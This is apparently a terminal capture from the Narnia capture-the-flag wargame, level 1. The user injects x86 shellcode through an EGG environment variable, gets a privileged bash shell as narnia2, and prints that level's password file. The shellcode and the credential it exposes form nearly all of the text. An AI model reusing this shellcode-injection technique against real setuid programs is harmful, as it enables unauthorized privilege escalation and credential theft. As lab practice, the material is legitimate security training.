 narnia1@gibson: ~
narnia1@gibson:~$ export EGG=$(echo -e "\x99\x6a\x0b\x58\x60\x59\xcd\x80")
narnia1@gibson:~$
narnia1@gibson:~$ /narnia/narnia1
Trying to execute EGG!
Segmentation fault (core dumped)
narnia1@gibson:~$
narnia1@gibson:~$ export EGG=$(echo -e "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80")
narnia1@gibson:~$
narnia1@gibson:~$ /narnia/narnia1
Trying to execute EGG!
bash-5.1$ whoami
narnia2
bash-5.1$ id
uid=14001(narnia1) gid=14001(narnia1) euid=14002(narnia2) groups=14001(narnia1)
bash-5.1$
bash-5.1$
bash-5.1$ cat /etc/narnia_pass/narnia2
Zzb6MIyceT
bash-5.1$
bash-5.1$
Type here to search
52°F Mostly cloudy
2:31 PM
12/22/2022
4